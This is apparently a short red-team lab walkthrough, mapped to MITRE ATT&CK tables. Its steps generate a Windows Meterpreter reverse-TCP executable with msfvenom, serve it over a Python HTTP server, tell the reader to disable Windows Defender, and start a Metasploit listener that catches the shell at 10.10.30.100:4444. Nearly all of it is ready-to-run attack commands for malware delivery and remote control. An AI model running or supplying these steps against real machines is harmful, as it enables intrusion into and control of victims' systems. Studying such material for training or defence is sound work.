
| Tactic | Technique | Sub Technique |
|---|
| TA0042: Resource Development | T1587: Develop Capabilities | T1587.001: Malware |

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.30.100 LPORT=4444 -f exe > shell.exe
| Tactic | Technique | Sub Technique |
|---|
| TA0042: Resource Development | T1608: Stage Capabilities | T1608.001: Upload Malware |
| TA0011: Command and Control | T1105: Ingress Tool Transfer | No sub-techniques |
Disable Windows Defender, this is a basic shell.
python3 -m http.server 80

msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.10.30.100
set LPORT 4444
run
| Tactic | Technique | Sub Technique |
|---|
| TA0002:Execution | T1204:User Execution | T1204.002: Malicious File |
| TA0011: Command and Control | T1095: Non-Application Layer Protocol | No sub-techniques |
| T1571: Non-Standard Port | No sub-techniques |
| TA0007: Discovery | T1082: System Information Discovery | No sub-techniques |